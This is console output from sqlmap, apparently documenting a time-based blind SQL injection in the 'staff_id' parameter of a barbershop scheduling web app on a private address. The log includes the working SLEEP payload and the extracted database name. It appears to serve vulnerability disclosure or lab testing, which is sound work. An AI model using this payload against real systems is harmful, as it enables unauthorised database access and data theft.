 管理员: C:\Windows\System32
[14:01:36] [INFO] testing if POST parameter 'staff_id' is dynamic
[14:01:37] [WARNING] POST parameter 'staff_id' does not appear to be dynamic
[14:01:37] [WARNING] heuristic (basic) test shows that POST parameter 'staff_id' might not be injectable
[14:01:37] [INFO] testing for SQL injection on POST parameter 'staff_id'
[14:01:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:01:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:01:38] [INFO] testing 'Generic inline queries'
[14:01:38] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:01:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:01:38] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[14:01:48] [INFO] POST parameter 'staff_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:01:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:01:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[14:01:48] [INFO] checking if the injection point on POST parameter 'staff_id' is a false positive
POST parameter 'staff_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: staff_id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: staff_id=4' AND (SELECT 6941 FROM (SELECT(SLEEP(5)))sYHR) AND 'kpVw'='kpVw&shift_date=2025-05-29&start_time=14:04&end_time
=14:05&status=Day Off&submit=
---
[14:02:04] [INFO] the back-end DBMS is MySQL
[14:02:04] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:02:09] [INFO] fetching current database
[14:02:09] [INFO] retrieved:
[14:02:19] [INFO] adjusting time delay to 1 second due to good response times
barber_baba
current database: 'barber_baba'
[14:02:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[14:02:45] [WARNING] your sqlmap version is outdated
[*] ending @ 14:02:45 /2025-06-20/